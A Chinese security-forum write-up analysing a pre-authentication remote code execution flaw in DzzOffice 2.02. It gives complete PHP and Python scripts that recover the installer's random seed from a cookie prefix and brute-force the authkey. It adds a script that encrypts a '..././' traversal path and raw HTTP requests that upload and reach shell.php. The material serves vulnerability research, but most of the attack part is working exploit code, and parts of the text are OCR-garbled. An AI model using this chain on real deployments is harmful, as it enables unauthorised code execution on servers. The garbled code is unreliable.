
某 Office 2.02 前台 RCE 分析 -先知社区

- 66 先知社区, 先知安全技术社区
 - 源代码下载地址 (https://github.com/zyx0814/dzzoffice/releases/)
 - 启动 LAMP 环境,将源码文件放入 web 目录下,访问浏览器访问 web 即可进入安装界面



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121639-eb246768-08ab-1.png)

• 根据提示一直点击下一步即可,数据库信息如下



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121654-f409938a-08ab-1.png)

• 管理员信息如下:



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121704-fa2b2b8e-08ab-1.png)

• 提示如下信息,安装成功



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121720-03a3381e-08ac-1.png)

• 访问 admin.php?mod=setting&operation=sec ,检查验证码是否设置成功,这里一定要开启用户登录的验证码,不开启后续没有办法获取到想要的 Cookie



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121739-0ef66db2-08ac-1.png)

random 种子固定

漏洞产生的关键点在 install/index.php ,这个文件在完成安装之后会被自动删除,但是漏洞的作者,很细心的在这里发现了问题,这也提示我们不要忽略任何一个文件。

定位到相关代码片段

这里的 authkey 和 Cookie 前缀都是调用 random() 函数生成了 一部分

- authkey : 前 6 位是一堆变量 md5 后截取出来的,后 十位是 random 函数生成的
- [Cookie]: 前四位是 [random] 的生成的

跟进 random(), 该函数位 干 install/include/install function phn:


```
T [ INGCALE, INCLARC, INGCALL TRUNCCION, PHP]
```

这里的 random() 函数,跟修复随机数安全问题前的 Discuz 一模一样,没有重新播种,所有随机数都是通过同一个种子生成出来的

一个小知识点:

- 在 PHP4.2.0 之前的版本,必须要通过 srand()或 mt_srand() 给 rand() 或 mt_rand() 播种,
- 在 PHP4.2.0 之后的版本, 事先可以不再通过 [srand()]
 或 [mt_srand()] 播种. 如直接调用 [mt_rand()], 系统会自动播种.
 - 系统会自动播种,系统播种种子范围为 0-2³²(32 位系统),这样似乎也能枚举
- PHP_VERSION < '4.2.0' && mt_srand((double)microtime() * 10000000);这段代码是为了版本兼容写的

我们可以利用如下固定了种子的值得 Demo 做测试:



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121802-1cd8acd8-08ac-1.png)

通过 Cookie 获取种子

由于这里的 Cookie 前缀是我们可以获取到的,所以我们可以跑一遍 PHP 的所有的种子,得到 11-14 位对应的随机数序列所对应的随机字符,判断是否为我们的 Cookie 前缀。这样就能获取所有随机可能的种子

再通过所有可能的随机数种子生成第 1–10 位对应的随机字符, 这样就可以拿到 authkey[-10],至于前 6 位只能选择爆破

这样的话我们就能获得很多组可能的「authkey」

这样的话要解决两个问题:

- authkey 有什么作用
- 如何验证 authkey 的正确性

authkey 的作用

这个系统大量套用 Discuz 的代码,因此 authkey 和 Discuz 里面的效果一样,在一种流算法 authcode() 中使用的 key,来加密一些重要的参数。这也就意味着,只要能够拿到这个 authkey 我们就能,传入我们需要的参数。

验证 authkey 的正确性

通过全局搜索可以找到一处 authcode() 可控明文点,且加密之后的数据能够被获取到。文

件 core/function/function_seccode.php

代码片段如下:

```
dsetcookie('seccode'.$idhash,
authcode(strtoupper($seccode)."\t".(TIMESTAMP -
180)."\t".$idhash."\t".FORMHASH, 'ENCODE', $_G['config']
['security']['authkey']), 0, 1, true);
```


这里设置了一个 cookie, 密文是用 authkey 生成的, 并且密文可以被得到, 利用这里的 cookie 即可验证 authkey 的正确性。

完整爆破 authkey 流程

- 1. 通过 cookie 前缀爆破随机数的 seed,使用 php_mt_seed 工具。
- 2. 用 seed 生成 random(10), 得到所有可能的 authkey 后 缀。
- 3. 查看 Cookie, 获取 \$idhash , 和对应的密文
- 4. 用生成的后缀爆破前 6 位,范围是 @x0000000-0xfffffff , 解密密文观察是否正确
- 5. 将计算出来的密文和获取的密文比较,相等即停止,获取当前的 authkey 。

得到 authkey

Cookie 前缀我们很容易得到



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121815-245e9382-08ac-1.png)

利用如下脚本获得 [php_mt_seed] 可以处理格式的数据

```
w_len = 10
result = ""
str_list =
"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstu
vwxyz"
length = len(str_list)
for i in range(w_len):
   result += "0 "
   result += str(length-1)
   result += " "
   result += "0 "
   result += str(length - 1)
   result += " "
sstr = "gGyk"
for i in sstr:
   result += str(str_list.index(i))
   result += " "
   result += str(str_list.index(i))
   result += " "
   result += "0 "
   result += str(length - 1)
   result += " "
print(result)
6 6 0 61 60 60 0 61 46 46 0 61
```

生成可能的种子文件:

使用如下脚本处理暴力爆破、验证 idhash 即可

```
<?php
$pre = 'gGyk';
$seccode = substr('gGyk_2132_seccodeST09ZLe0', -8);
$string = '2121YXrez2Rb_00AasW9CQZdtAIM2HTcnua-
PmShhMGHLfrWTtXnAkbq42XcqrY94rVDphUTYWnaK90X9m0';
$seeds = explode("\n", file_get_contents('seed.txt'));
for (\$i = 0; \$i < count(\$seeds); \$i++) {
    if(preg_match('/= (\d+) /', \$seeds[\$i], \$matach)) {
        mt_srand(intval($matach[1]));
        \alpha = random(10);
        echo $authkey;
        if(random(4) == pre){
            echo "trying $authkey...\n";
            $res = crack($string, $authkey, $seccode);
            if($res) {
                echo "authkey found: ".$res;
                exit();
            }
        }
    }
}
function crack($string, $authkey, $seccode) {
    chrs = '1234567890abcdef';
    for ($a = 0; $a < 16; $a++) {
        for ($b = 0; $b < 16; $b++) {
            for ($c = 0; $c < 16; $c++) {
                for ($d = 0; $d < 16; $d++) {
                    for ($e = 0; $e < 16; $e++) {
                        for (f = 0; f < 16; f++) 
                            key =
$chrs[$a].$chrs[$b].$chrs[$c].$chrs[$d].$chrs[$e].$chrs[$f
].$authkey;
                            $result =
authcode_decode($string, $key);
                            if (strpos($result,
"\t$seccode\t")) {
                                return $key;
                            }
                        }
                    }
```

```
}
           }
       }
   }
    return false;
}
function authcode_decode($string, $key) {
    key = md5(key);
    $ckey_length = 4;
    keya = md5(substr(key, 0, 16));
    $keyc = substr($string, 0, $ckey_length);
    $cryptkey = $cryptkey = $keya . md5($keya . $keyc);
    $key_length = strlen($cryptkey);
    $string = base64_decode(substr(str_replace(array('_',
'-'), array('/', '+'), $string), $ckey_length));
    $string_length = strlen($string);
    $result = '';
    box = range(0, 255);
    $rndkey = array();
    for ($i = 0; $i <= 255; $i++) {
        $rndkey[$i] = ord($cryptkey[$i % $key_length]);
    }
    for ($j = $i = 0; $i < 256; $i++) {
        j = (j + box[i] + rndkey[i]) % 256;
        tmp = box[$i];
        box[$i] = box[$j];
        box[j] = tmp;
   }
    for (a = j = i = 0; i < string_length; i++) {
        a = (a + 1) \% 256;
        j = (j + box[a]) \% 256;
        tmp = box[$a];
        box[a] = box[j];
        box[$j] = $tmp;
        $result .= chr(ord($string[$i]) ^ ($box[($box[$a]
+ $box[$j]) % 256]));
   }
    return $result;
}
function random($length) {
    $hash = '';
    $chars =
'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstu
vwxyz';
    max = strlen(schars) - 1;
    for($i = 0; $i < $length; $i++) {}
        $hash .= $chars[mt_rand(0, $max)];
   return $hash;
ι
```

s

```
C:\Users\Admin\Desktop\test>php test.php
Lrmwz7KUy1
trying Lrmwz7KUy1...

-

-

-

-
```

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121844-357dc3c2-08ac-1.png)

最终可以得到 authkey , 3ccd48TRC0BU9NnD

文件上传点

拿到 authKey 之后,全局搜索 dzzdecode(能找到很多的利用 点。这里演示一个文件上传的利用。

在 core/api/wopi/index.php 中:

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121855-3be15562-08ac-1.png)

跟进 Wopi::PUTFile:

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121906-4297de4e-08ac-1.png)

调用 IO::SetFileContent 跟进:

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121915-4837eda8-08ac-1.png)

跟进 self::clean :

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121935-53bb454e-08ac-1.png)

这里将 \n , \r , .../ 替换为空, 可以使用 ..././ 绕过

回头跟进 self::initIO:

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1121945-59d6467c-08ac-1.png)

根据 Path 的值实例化类

回到开始的 [PUTFile], Content 获取 [php://input] 也就是 POST 数据流, Path 采用流式加密, GET 获取, 也是可控的, 这样直接上传文件即可

使用脚本加密 Path

```
<?php
function authcode_config($string,$key, $operation =
'DECODE', $expiry = 0)
$ckey_length = 4;
key = md5(key);
keya = md5(substr(key, 0, 16));
keyb = md5(substr(key, 16, 16));
$keyc = $ckey_length ? ($operation == 'DECODE' ?
substr($string, 0, $ckey_length): substr(md5(microtime()),
-$ckey_length)) : '';
$cryptkey = $keya.md5($keya.$keyc);
$key_length = strlen($cryptkey);
$string = $operation == 'DECODE' ?
base64_decode(substr($string, $ckey_length)) :
sprintf('%010d', $expiry ? $expiry + time() :
0).substr(md5($string.$keyb), 0, 16).$string;
$string_length = strlen($string);
$result = '';
box = range(0, 255);
$rndkey = array();
for($i = 0; $i <= 255; $i++) {}
$rndkey[$i] = ord($cryptkey[$i % $key_length]);
}
for(j = i = 0; i < 256; i++) {
j = (j + box[i] + rndkey[i]) % 256;
tmp = box[$i];
box[i] = box[j];
box[j] = tmp;
}
for(a = j = i = 0; i < string_length; <math>i++) {
a = (a + 1) \% 256;
j = (j + box[a]) \% 256;
tmp = box[a];
box[a] = box[j];
box[$j] = $tmp;
result = chr(ord(string[si]) \land (sbox[sa] +
$boxΓ$il) % 256l)):
```

```
----L-JJ/ /- ---J//,
}
if($operation == 'DECODE') {
if((substr(result, 0, 10) == 0 || substr(result, 0, 10)
- time() > 0) && substr($result, 10, 16) ==
substr(md5(substr($result, 26).$keyb), 0, 16)) {
return substr($result, 26);
} else {
return '';
}
} else {
return $keyc.str_replace('=', '', base64_encode($result));
}
echo
base64_encode(authcode_config("disk::..././..././she
11.php",md5('3ccd48TRC0BU9NnD'),'ENCODE'));
```

(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1122000-62c41b6a-08ac-1.png)

构造数据包

POST /dzz/core/api/wopi/index.php?

access_token=1&action=contents&path=Y2RhNU15N09ZVW8vaGNkV0
tEcU1qZzc0bGtLWGlIVXZEdjY3eUxmaXFiR3k1VDhtNUJXSFZnZHF1Y3I1
VGZCcmtDNXljVGJaMVFnSWlNVENzR1U= HTTP/1.1

Host: localhost

sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"

sec-ch-ua-mobile: ?0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36

Accept:

 $\label{text/html,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-application/signed-application/signe$

exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: gGyk_2132_saltkey=xkBk27da;

gGyk_2132_lastvisit=1658359791; gGyk_2132_sid=T09ZLe; gGyk_2132_lastact=1658363412%09misc.php%09seccode;


gGyk_2132_seccodeST09ZLe0=2121YXrez2Rb_00AasW9CQZdtAIM2HTc

nua-PmShhMGHLfrWTtXnAkbq42XcqrY94rVDphUTYWnaK90X9m0

Connection: close Content-Length: 18

Content-Type: application/x-www-form-urlencoded

<?php phpinfo();?>





(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1122018-6d5513ea-08ac-1.png)

访问根目录的 shell.php 即可 RCE

POST /dzz/shell.php HTTP/1.1

Host: localhost

sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"

sec-ch-ua-mobile: ?0

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)

AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36

Accept:

text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-

exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate

Sec-Fetch-User: ?1

Sec-Fetch-Dest: document

Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: gGyk_2132_saltkey=xkBk27da;

gGyk_2132_lastvisit=1658359791; gGyk_2132_sid=T09ZLe; gGyk_2132_lastact=1658363412%09misc.php%09seccode;


gGyk_2132_seccodeST09ZLe0=2121YXrez2Rb_00AasW9CQZdtAIM2HTc

nua-PmShhMGHLfrWTtXnAkbq42XcqrY94rVDphUTYWnaK90X9m0

Connection: close Content-Length: 18

Content-Type: application/x-www-form-urlencoded

<?php phpinfo();?>





(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1122032-75fc5c92-08ac-1.png)

- DzzOffice 大量借用 dizcus 的代码,导致产生了相同的问题,即随机数种子可爆破,最终得到 authkey ,最终利用密码,加密参数进行 RCE。
- 漏洞产生点在 install/index.php 这个目录在安装之后就会被删除,因此在做代码审计过程中,应该注意任何一个文件
- 不应该只有着一种漏洞,大量借用 dizcus 代码,后续可以通过该思路,寻找 dizcus 的历史漏洞,对该系统就行漏洞挖掘
- 在复现该漏洞时在该项目的 github 的 Issus 里发现一 处有意思的点:



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1122044-7cde5cb8-08ac-1.png)



(https://xzfile.aliyuncs.com/media/upload/picture/2022072 1122053-823dc8ce-08ac-1.png)

感觉非常突兀,由于 defined 的限制,页面没法直接访问,但是要是能绕过 Defend,是不是能直接前台文件包含呢,这样的话,我们利用远程文件包含,是不是就可以 RCE? 我不太明白这里代码的作用,也就没有深入的去挖掘,但是感觉很有利用的可能。

- https://github.com/zyx0814/dzzoffice/issues/137
 (https://github.com/zyx0814/dzzoffice/issues/137)
- https://www.anquanke.com/post/id/86679
 (https://www.anquanke.com/post/id/86679)
- https://www.cnblogs.com/KHZ521/p/14662410.html #0x02 (https://www.cnblogs.com/KHZ521/p/14662410.html #0x02)